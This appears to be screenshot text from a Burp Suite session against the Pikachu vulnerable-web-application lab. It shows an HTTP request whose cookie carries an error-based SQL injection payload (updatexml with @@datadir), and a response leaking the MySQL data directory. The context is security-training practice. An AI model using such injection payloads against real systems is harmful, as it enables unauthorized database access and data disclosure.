 Go
Cancel
<
>
Target: http://222.186.175.249:10080
?
Request
Raw
Params
Headers
Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin' or updatexml(0,concat(0x7e,(select @@datadir)),1)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=04nnaqfq1kljku01ek8guf0n16
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
目录遍历
敏感信息泄露
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
XPATH syntax error: '~/var/lib/mysql/'
31,449 bytes | 15 millis